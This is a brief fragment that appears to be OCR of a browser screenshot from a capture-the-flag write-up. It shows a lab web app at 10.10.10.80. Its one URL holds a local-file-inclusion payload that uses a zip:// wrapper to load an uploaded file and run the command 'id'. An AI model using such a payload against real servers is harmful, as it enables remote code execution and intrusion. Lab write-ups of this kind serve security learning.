 FBIs Most Wanted: FSociety - Mozilla Firefox
FBIs Most Wanted: FSoci... × FBIs Most Wanted: FSoci... × +
10.10.10.80/?op=zip://uploads/10.10.14.4/9dfc0e1200ee90d2a380c2fcd2ff036754be27b4%23writeup&cmd=id
Home Upload List